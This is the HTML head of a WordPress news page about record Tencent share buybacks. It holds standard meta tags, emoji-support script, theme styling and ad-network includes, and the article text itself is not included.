

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/
body_size: 32572
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Tencent Buybacks Hit Record as China Watchdog Roiled Markets &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Tencent Buybacks Hit Record as China Watchdog Roiled Markets - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] (Bloomberg) -- Tencent Holdings Ltd. bought back a record HK$10 billion ($1.3 billion) of sha" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/917a98ea77138bbdca3e06844d03e0bc.jpeg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/16326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=16326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F04%2Ftencent-buybacks-hit-record-as-china-watchdog-roiled-markets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F04%2Ftencent-buybacks-hit-record-as-china-watchdog-roiled-markets%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

